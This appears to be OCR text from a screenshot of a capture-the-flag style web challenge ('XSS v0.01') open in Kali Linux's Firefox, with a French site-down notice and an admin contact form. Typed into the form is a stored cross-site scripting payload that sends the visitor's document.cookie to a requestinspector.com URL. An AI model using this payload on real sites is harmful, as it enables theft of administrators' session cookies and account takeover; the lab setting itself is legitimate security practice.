 XSS v0.01 - Mozilla Firefox (Private Browsing)
XSS v0.01
Request inspector
:5000
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Admin Contact
Information
Notre site est down, seule la partie administrative est accessible. Nous ne pouvons le réparer rapidement, mais les administrateurs sont toujours
à votre écoute.
<script> document.location="https://requestinspector.com/inspect/01cwy1exxe1r7k51vve66nrfck?c="+document.cookie;</script>
Submit